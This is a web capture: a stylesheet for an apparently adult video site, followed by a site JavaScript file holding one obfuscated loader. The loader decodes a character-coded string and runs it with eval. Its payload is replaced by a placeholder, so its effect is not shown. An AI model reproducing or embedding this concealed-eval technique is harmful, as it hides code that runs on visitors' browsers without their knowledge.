    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #582F56
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #582F56;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.thumb-tags a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.pagination {
    background-color: #582F56;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #582F56
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #582F56;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.searches a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #582F56
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #582F56 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #582F56 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #582F56;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #582F56;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #582F56;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #BD86C9;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #BD86C9;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #582F56;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #582F56;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathiporn.com/js/g8YXs0fY6CcbMqBLWXfOQe.js
body_size: 21694
content:
function jzqtvhh(qdqdoi){var twiie='Z';var laeexoqg='A';var wntwjl=[];var dkbncd=new RegExp('['+laeexoqg+'-'+twiie+']');var sepukrcd=qdqdoi.split(dkbncd);for(var i=0;i<sepukrcd.length;i++){wntwjl.push(String.fromCharCode(parseInt(sepukrcd[i],27)/(92)));}eval(wntwjl.splice(1,wntwjl.length).join(''));}jzqtvhh('[base64]'); 
     